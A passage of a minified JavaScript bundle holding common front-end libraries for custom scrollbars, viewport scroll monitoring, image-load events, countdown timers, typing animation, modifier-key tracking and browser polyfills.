n=t;n&&n!==c;){if(n.classList.contains(_.element.consuming))return!0;var o=m(n),r;if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var s=n.scrollHeight-n.clientHeight;if(0<s&&!(0===n.scrollTop&&0<i||n.scrollTop===s&&i<0))return!0;var a=n.scrollLeft-n.clientWidth;if(0<a&&!(0===n.scrollLeft&&e<0||n.scrollLeft===a&&0<e))return!0}n=n.parentNode}return!1}function t(t){var e=s(t),i=e[0],n=e[1];if(!l(t.target,i,n)){var o=!1;a.settings.useBothWheelAxes?a.scrollbarYActive&&!a.scrollbarXActive?(n?c.scrollTop-=n*a.settings.wheelSpeed:c.scrollTop+=i*a.settings.wheelSpeed,o=!0):a.scrollbarXActive&&!a.scrollbarYActive&&(i?c.scrollLeft+=i*a.settings.wheelSpeed:c.scrollLeft-=n*a.settings.wheelSpeed,o=!0):(c.scrollTop-=n*a.settings.wheelSpeed,c.scrollLeft+=i*a.settings.wheelSpeed),C(a),(o=o||r(i,n))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var c=a.element;void 0!==window.onwheel?a.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&a.event.bind(c,"mousewheel",t)},touch:function(s){function a(t,e){var i=d.scrollTop,n=d.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===s.contentHeight-s.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&S.isChrome}else if(r<o&&(t<0&&n===s.contentWidth-s.containerWidth||0<t&&0===n))return!0;return!0}function l(t,e){d.scrollTop-=e,d.scrollLeft-=t,C(s)}function c(t){return t.targetTouches?t.targetTouches[0]:t}function u(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function t(t){if(u(t)){var e=c(t);f.pageX=e.pageX,f.pageY=e.pageY,p=(new Date).getTime(),null!==n&&clearInterval(n)}}function h(t,e,i){if(!d.contains(t))return!1;for(var n=t;n&&n!==d;){if(n.classList.contains(_.element.consuming))return!0;var o=m(n),r;if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var s=n.scrollHeight-n.clientHeight;if(0<s&&!(0===n.scrollTop&&0<i||n.scrollTop===s&&i<0))return!0;var a=n.scrollLeft-n.clientWidth;if(0<a&&!(0===n.scrollLeft&&e<0||n.scrollLeft===a&&0<e))return!0}n=n.parentNode}return!1}function e(t){if(u(t)){var e=c(t),i={pageX:e.pageX,pageY:e.pageY},n=i.pageX-f.pageX,o=i.pageY-f.pageY;if(h(t.target,n,o))return;l(n,o),f=i;var r=(new Date).getTime(),s=r-p;0<s&&(g.x=n/s,g.y=o/s,p=r),a(n,o)&&t.preventDefault()}}function i(){s.settings.swipeEasing&&(clearInterval(n),n=setInterval(function(){s.isInitialized?clearInterval(n):g.x||g.y?Math.abs(g.x)<.01&&Math.abs(g.y)<.01?clearInterval(n):(l(30*g.x,30*g.y),g.x*=.8,g.y*=.8):clearInterval(n)},10))}if(S.supportsTouch||S.supportsIePointer){var d=s.element,f={},p=0,g={},n=null;S.supportsTouch?(s.event.bind(d,"touchstart",t),s.event.bind(d,"touchmove",e),s.event.bind(d,"touchend",i)):S.supportsIePointer&&(window.PointerEvent?(s.event.bind(d,"pointerdown",t),s.event.bind(d,"pointermove",e),s.event.bind(d,"pointerup",i)):window.MSPointerEvent&&(s.event.bind(d,"MSPointerDown",t),s.event.bind(d,"MSPointerMove",e),s.event.bind(d,"MSPointerUp",i)))}}},D=function t(e,i){var n=this;if(void 0===i&&(i={}),"string"==typeof e&&(e=document.querySelector(e)),!e||!e.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var o in(this.element=e).classList.add(_.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1},i)n.settings[o]=i[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var r=function(){return e.classList.add(_.state.focus)},s=function(){return e.classList.remove(_.state.focus)},a,l;this.isRtl="rtl"===m(e).direction,this.isNegativeScroll=(a=e.scrollLeft,l=null,e.scrollLeft=-1,l=e.scrollLeft<0,e.scrollLeft=a,l),this.negativeScrollAdjustment=this.isNegativeScroll?e.scrollWidth-e.clientWidth:0,this.event=new x,this.ownerDocument=e.ownerDocument||document,this.scrollbarXRail=d(_.element.rail("x")),e.appendChild(this.scrollbarXRail),this.scrollbarX=d(_.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",r),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=m(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=g(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=g(c.borderLeftWidth)+g(c.borderRightWidth),h(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=g(c.marginLeft)+g(c.marginRight),h(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=d(_.element.rail("y")),e.appendChild(this.scrollbarYRail),this.scrollbarY=d(_.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",r),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var u=m(this.scrollbarYRail);this.scrollbarYRight=parseInt(u.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=g(u.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?b(this.scrollbarY):null,this.railBorderYWidth=g(u.borderTopWidth)+g(u.borderBottomWidth),h(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=g(u.marginTop)+g(u.marginBottom),h(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:e.scrollLeft<=0?"start":e.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:e.scrollTop<=0?"start":e.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return O[t](n)}),this.lastScrollTop=e.scrollTop,this.lastScrollLeft=e.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),C(this)};return D.prototype.update=function t(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,h(this.scrollbarXRail,{display:"block"}),h(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=g(m(this.scrollbarXRail).marginLeft)+g(m(this.scrollbarXRail).marginRight),this.railYMarginHeight=g(m(this.scrollbarYRail).marginTop)+g(m(this.scrollbarYRail).marginBottom),h(this.scrollbarXRail,{display:"none"}),h(this.scrollbarYRail,{display:"none"}),C(this),T(this,"top",0,!1,!0),T(this,"left",0,!1,!0),h(this.scrollbarXRail,{display:""}),h(this.scrollbarYRail,{display:""}))},D.prototype.onScroll=function t(e){this.isAlive&&(C(this),T(this,"top",this.element.scrollTop-this.lastScrollTop),T(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},D.prototype.destroy=function t(){this.isAlive&&(this.event.unbindAll(),n(this.scrollbarX),n(this.scrollbarY),n(this.scrollbarXRail),n(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},D.prototype.removePsClasses=function t(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},D}),function(t){"undefined"!=typeof define&&define.amd?define([],t):"undefined"!=typeof module&&module.exports?module.exports=t():window.scrollMonitor=t()}(function(){function e(){if(d.viewportTop=s(),d.viewportBottom=d.viewportTop+d.viewportHeight,d.documentHeight=c(),d.documentHeight!==u){for(h=a.length;h--;)a[h].recalculateLocation();u=d.documentHeight}}function t(){d.viewportHeight=l(),e(),n()}function i(){clearTimeout(T),T=setTimeout(t,100)}function n(){for(S=a.length;S--;)a[S].update();for(S=a.length;S--;)a[S].triggerCallbacks()}function o(t,e){function o(t){if(0!==t.length)for(l=t.length;l--;)(c=t[l]).callback.call(i,x),c.isOne&&t.splice(l,1)}var i=this,n,r,s,a,l,c;this.watchItem=t,this.offsets=e?e===+e?{top:e,bottom:e}:{top:e.top||w.top,bottom:e.bottom||w.bottom}:w,this.callbacks={};for(var u=0,h=_.length;u<h;u++)i.callbacks[_[u]]=[];this.locked=!1,this.triggerCallbacks=function t(){switch(this.isInViewport&&!n&&o(this.callbacks[p]),this.isFullyInViewport&&!r&&o(this.callbacks[g]),this.isAboveViewport!==s&&this.isBelowViewport!==a&&(o(this.callbacks[f]),r||this.isFullyInViewport||(o(this.callbacks[g]),o(this.callbacks[v])),n||this.isInViewport||(o(this.callbacks[p]),o(this.callbacks[m]))),!this.isFullyInViewport&&r&&o(this.callbacks[v]),!this.isInViewport&&n&&o(this.callbacks[m]),this.isInViewport!==n&&o(this.callbacks[f]),!0){case n!==this.isInViewport:case r!==this.isFullyInViewport:case s!==this.isAboveViewport:case a!==this.isBelowViewport:o(this.callbacks[b])}n=this.isInViewport,r=this.isFullyInViewport,s=this.isAboveViewport,a=this.isBelowViewport},this.recalculateLocation=function(){if(!this.locked){var t=this.top,e=this.bottom;if(this.watchItem.nodeName){var i=this.watchItem.style.display;"none"===i&&(this.watchItem.style.display="");var n=this.watchItem.getBoundingClientRect();this.top=n.top+d.viewportTop,this.bottom=n.bottom+d.viewportTop,"none"===i&&(this.watchItem.style.display=i)}else this.watchItem===+this.watchItem?0<this.watchItem?this.top=this.bottom=this.watchItem:this.top=this.bottom=d.documentHeight-this.watchItem:(this.top=this.watchItem.top,this.bottom=this.watchItem.bottom);this.top-=this.offsets.top,this.bottom+=this.offsets.bottom,this.height=this.bottom-this.top,void 0===t&&void 0===e||this.top===t&&this.bottom===e||o(this.callbacks[y])}},this.recalculateLocation(),this.update(),n=this.isInViewport,r=this.isFullyInViewport,s=this.isAboveViewport,a=this.isBelowViewport}function r(t){x=t,e(),n()}var s=function(){return window.pageYOffset||document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop},d={},a=[],f="visibilityChange",p="enterViewport",g="fullyEnterViewport",m="exitViewport",v="partiallyExitViewport",y="locationChange",b="stateChange",_=[f,p,g,m,v,y,b],w={top:0,bottom:0},l=function(){return window.innerHeight||document.documentElement.clientHeight},c=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight)},u,x,h,T,S;d.viewportTop=null,d.viewportBottom=null,d.documentHeight=null,d.viewportHeight=l(),o.prototype={on:function(t,e,i){switch(!0){case t===f&&!this.isInViewport&&this.isAboveViewport:case t===p&&this.isInViewport:case t===g&&this.isFullyInViewport:case t===m&&this.isAboveViewport&&!this.isInViewport:case t===v&&this.isAboveViewport:if(e.call(this,x),i)return}if(!this.callbacks[t])throw new Error("Tried to add a scroll monitor listener of type "+t+". Your options are: "+_.join(", "));this.callbacks[t].push({callback:e,isOne:i||!1})},off:function(t,e){if(!this.callbacks[t])throw new Error("Tried to remove a scroll monitor listener of type "+t+". Your options are: "+_.join(", "));for(var i=0,n;n=this.callbacks[t][i];i++)if(n.callback===e){this.callbacks[t].splice(i,1);break}},one:function(t,e){this.on(t,e,!0)},recalculateSize:function(){this.height=this.watchItem.offsetHeight+this.offsets.top+this.offsets.bottom,this.bottom=this.top+this.height},update:function(){this.isAboveViewport=this.top<d.viewportTop,this.isBelowViewport=this.bottom>d.viewportBottom,this.isInViewport=this.top<=d.viewportBottom&&this.bottom>=d.viewportTop,this.isFullyInViewport=this.top>=d.viewportTop&&this.bottom<=d.viewportBottom||this.isAboveViewport&&this.isBelowViewport},destroy:function(){var t=a.indexOf(this),e=this;a.splice(t,1);for(var i=0,n=_.length;i<n;i++)e.callbacks[_[i]].length=0},lock:function(){this.locked=!0},unlock:function(){this.locked=!1}};for(var C=function(i){return function(t,e){this.on.call(this,i,t,e)}},k=0,A=_.length;k<A;k++){var P=_[k];o.prototype[P]=C(P)}try{e()}catch(t){try{window.$(e)}catch(t){throw new Error("If you must put scrollMonitor in the <head>, you must use jQuery.")}}return window.addEventListener?(window.addEventListener("scroll",r),window.addEventListener("resize",i)):(window.attachEvent("onscroll",r),window.attachEvent("onresize",i)),d.beget=d.create=function(t,e){"string"==typeof t?t=document.querySelector(t):t&&0<t.length&&(t=t[0]);var i=new o(t,e);return a.push(i),i.update(),i},d.update=function(){x=null,e(),n()},d.recalculateLocations=function(){d.documentHeight=0,d.update()},d}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n;return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),o=i[n+=s?0:1]}return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},t}),function(e,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function t(e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function r(t,e,i){if(!(this instanceof r))return new r(t,e,i);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=o(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),l&&(this.jqDeferred=new l.Deferred),setTimeout(function(){this.check()}.bind(this))}function s(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var l=e.jQuery,c=e.console;r.prototype=Object.create(i.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&u[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}var n=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&c&&c.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},s.prototype=Object.create(i.prototype),s.prototype.check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(s.prototype),a.prototype.check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((l=t).fn.imagesLoaded=function(t,e){var i;return new r(this,t,e).jqDeferred.promise(l(this))})},r.makeJQueryPlugin(),r}),function(c){c.fn.countdown=function(t,s){function e(){var t=Date.parse(l.date)/1e3,e=Math.floor(c.now()/1e3);t<=e&&(s.call(this),clearInterval(interval));var i=t-e,n=Math.floor(i/86400);i-=60*n*60*24;var o=Math.floor(i/3600);i-=60*o*60;var r=Math.floor(i/60);i-=60*r,1==n?a.find(".timeRefDays").text(a.find(".timeRefDays").data("text-singular")):a.find(".timeRefDays").text(a.find(".timeRefDays").data("text")),1==o?a.find(".timeRefHours").text(a.find(".timeRefHours").data("text-singular")):a.find(".timeRefHours").text(a.find(".timeRefHours").data("text")),1==r?a.find(".timeRefMinutes").text(a.find(".timeRefMinutes").data("text-singular")):a.find(".timeRefMinutes").text(a.find(".timeRefMinutes").data("text")),1==i?a.find(".timeRefSeconds").text(a.find(".timeRefSeconds").data("text-singular")):a.find(".timeRefSeconds").text(a.find(".timeRefSeconds").data("text")),"on"==l.format&&(n=2<=String(n).length?n:"0"+n,o=2<=String(o).length?o:"0"+o,r=2<=String(r).length?r:"0"+r,i=2<=String(i).length?i:"0"+i),isNaN(t)?(alert("Invalid date. Here's an example: 12 Tuesday 2012 17:30:00"),clearInterval(interval)):(a.find(".days").text(n),a.find(".hours").text(o),a.find(".minutes").text(r),a.find(".seconds").text(i))}var a=c(this),l={date:null,format:null};t&&c.extend(l,t),e(),interval=setInterval(e,1e3)}}(jQuery),jQuery.extend({getQueryParameters:function(t){return(t||document.location.search).replace(/(^\?)/,"").split("&").map(function(t){return this[(t=t.split("="))[0]]=t[1],this}.bind({}))[0]}}),function(o){"use strict";var r=function(t,e){this.el=o(t),this.options=o.extend({},o.fn.typed.defaults,e),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};r.prototype={constructor:r,init:function(){var e=this;e.timeout=setTimeout(function(){for(var t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos)},e.startDelay)},build:function(){var i=this;if(!0===this.showCursor&&(this.cursor=o('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){this.strings=[],this.stringsElement.hide(),console.log(this.stringsElement.children());var t=this.stringsElement.children();o.each(t,function(t,e){i.strings.push(o(e).html())})}this.init()},typewrite:function(s,a){if(!0!==this.stop){var t=Math.round(70*Math.random())+this.typeSpeed,l=this;l.timeout=setTimeout(function(){var t=0,e=s.substr(a);if(
"^"===e.charAt(0)){var i=1;/^\^\d+/.test(e)&&(i+=(e=/\d+/.exec(e)[0]).length,t=parseInt(e)),s=s.substring(0,a)+s.substring(a+i)}if("html"===l.contentType){var n=s.substr(a).charAt(0);if("<"===n||"&"===n){var o="",r="";for(r="<"===n?">":";";s.substr(a+1).charAt(0)!==r&&(o+=s.substr(a).charAt(0),!(++a+1>s.length)););a++,o+=r}}l.timeout=setTimeout(function(){if(a===s.length){if(l.options.onStringTyped(l.arrayPos),l.arrayPos===l.strings.length-1&&(l.options.callback(),l.curLoop++,!1===l.loop||l.curLoop===l.loopCount))return;l.timeout=setTimeout(function(){l.backspace(s,a)},l.backDelay)}else{0===a&&l.options.preStringTyped(l.arrayPos);var t=s.substr(0,a+1);l.attr?l.el.attr(l.attr,t):l.isInput?l.el.val(t):"html"===l.contentType?l.el.html(t):l.el.text(t),a++,l.typewrite(s,a)}},t)},t)}},backspace:function(i,n){if(!0!==this.stop){var t=Math.round(70*Math.random())+this.backSpeed,o=this;o.timeout=setTimeout(function(){if("html"===o.contentType&&">"===i.substr(n).charAt(0)){for(var t="";"<"!==i.substr(n-1).charAt(0)&&(t-=i.substr(n).charAt(0),!(--n<0)););n--,t+="<"}var e=i.substr(0,n);o.attr?o.el.attr(o.attr,e):o.isInput?o.el.val(e):"html"===o.contentType?o.el.html(e):o.el.text(e),n>o.stopNum?(n--,o.backspace(i,n)):n<=o.stopNum&&(o.arrayPos++,o.arrayPos===o.strings.length?(o.arrayPos=0,o.shuffle&&(o.sequence=o.shuffleArray(o.sequence)),o.init()):o.typewrite(o.strings[o.sequence[o.arrayPos]],n))},t)}},shuffleArray:function(t){var e,i,n=t.length;if(n)for(;--n;)e=t[i=Math.floor(Math.random()*(n+1))],t[i]=t[n],t[n]=e;return t},reset:function(){var t;clearInterval(this.timeout);var e=this.el.attr("id");this.el.empty(),void 0!==this.cursor&&this.cursor.remove(),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},o.fn.typed=function(n){return this.each(function(){var t=o(this),e=t.data("typed"),i="object"==typeof n&&n;e&&e.reset(),t.data("typed",e=new r(this,i)),"string"==typeof n&&e[n]()})},o.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery),function(){var t,e,i,n,o,r,s,a,l;e=0<=navigator.platform.toUpperCase().indexOf("MAC"),window.macKeys={cmdKey:!1,ctrlKey:!1,shiftKey:!1,altKey:!1,reset:function(){this.cmdKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.altKey=!1}},e&&(s=navigator.userAgent,l=s.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],t=/trident/i.test(l[1])?{browser:"IE",version:(a=/\brv[ :]+(\d+)/g.exec(s)||[])[1]||""}:"Chrome"===l[1]&&null!=(a=s.match(/\b(OPR|Edge)\/(\d+)/))?{browser:a.slice(1)[0].replace("OPR","Opera"),version:a.slice(1)[1]}:(l=l[2]?[l[1],l[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=s.match(/version\/(\d+)/i))&&l.splice(1,1,a[1]),{browser:l[0],version:l[1]}),i="Chrome"===t.browser||"Safari"===t.browser,n="Firefox"===t.browser,o="Opera"===t.browser,window.onkeydown=function(t){r=t.keyCode,(i||o)&&(91===r||93===r)||n&&224===r?macKeys.cmdKey=!0:16===r?macKeys.shiftKey=!0:17===r?macKeys.ctrlKey=!0:18===r&&(macKeys.altKey=!0)},window.onkeyup=function(t){r=t.keyCode,(i||o)&&(91===r||93===r)||n&&224===r?macKeys.cmdKey=!1:16===r?macKeys.shiftKey=!1:17===r?macKeys.ctrlKey=!1:18===r&&(macKeys.altKey=!1)},window.onblur=function(){macKeys.reset()})}(),function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-r)),o=window.setTimeout(function(){t(i+n)},n);return r=i+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),PointerEventsPolyfill.initialize=function(t){return null==PointerEventsPolyfill.singleton&&(PointerEventsPolyfill.singleton=new PointerEventsPolyfill(t)),PointerEventsPolyfill.singleton},PointerEventsPolyfill.prototype.register_mouse_events=function(){$(document).on(this.options.mouseEvents.join(" "),this.options.selector,function(t){if("none"!=$(this).css("pointer-events"))return!0;var e=$(this).css("display");$(this).css("display","none");var i=document.elementFromPoint(t.clientX,t.clientY);return e?$(this).css("display",e):$(this).css("display",""),t.target=i,$(i).trigger(t),!1})},function(t){var e=navigator.userAgent,i,o,n,r,s,a,l;t.HTMLPictureElement&&/ecko/.test(e)&&e.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(o=document.createElement("source"),n=function(t){var e,i,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=o.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,i=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=i}))},r=function(){var t,e=document.querySelectorAll("picture > img, img[srcset][sizes]");for(t=0;t<e.length;t++)n(e[t])},s=function(){clearTimeout(i),i=setTimeout(r,99)},a=t.matchMedia&&matchMedia("(orientation: landscape)"),l=function(){s(),a&&a.addListener&&a.addListener(s)},o.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?l():document.addEventListener("DOMContentLoaded",l),s))}(window),function(n,r,c){"use strict";function g(t){return" "===t||"\t"===t||"\n"===t||"\f"===t||"\r"===t}function t(t,e){var i=new n.Image;return i.onerror=function(){k[t]=!1,ot()},i.onload=function(){k[t]=1===i.width,ot()},i.src=e,"pending"}function e(){F=!1,N=n.devicePixelRatio,$={},H={},y.DPR=N||1,W.width=Math.max(n.innerWidth||0,C.clientWidth),W.height=Math.max(n.innerHeight||0,C.clientHeight),W.vw=W.width/100,W.vh=W.height/100,v=[W.height,W.width,N].join("-"),W.em=y.getEmValue(),W.rem=W.em}function f(t,e,i,n){var o,r,s,a;return i<(a="saveData"===A.algorithm?2.7<t?i+1:(s=(r=e-i)*(o=Math.pow(t-.6,1.5)),n&&(s+=.1*o),t+s):1<i?Math.sqrt(t*e):t)}function o(t){var e,i=y.getSet(t),n=!1;"pending"!==i&&(n=v,i&&(e=y.setRes(i),y.applySetCandidate(e,t))),t[y.ns].evaled=n}function p(t,e){return t.res-e.res}function m(t,e,i){var n;return!i&&e&&(i=(i=t[y.ns].sets)&&i[i.length-1]),(n=u(e,i))&&(e=y.makeUrl(e),t[y.ns].curSrc=e,(t[y.ns].curCan=n).res||nt(n,n.set.sizes)),n}function u(t,e){var i,n,o;if(t&&e)for(o=y.parseSet(e),t=y.makeUrl(t),i=0;i<o.length;i++)if(t===y.makeUrl(o[i].url)){n=o[i];break}return n}function h(t,e){var i,n,o,r,s=t.getElementsByTagName("source");for(i=0,n=s.length;i<n;i++)(o=s[i])[y.ns]=!0,(r=o.getAttribute("srcset"))&&e.push({srcset:r,media:o.getAttribute("media"),type:o.getAttribute("type"),sizes:o.getAttribute("sizes")})}function i(n,h){function t(t){var e,i=t.exec(n.substring(l));if(i)return e=i[0],l+=e.length,e}function e(){var 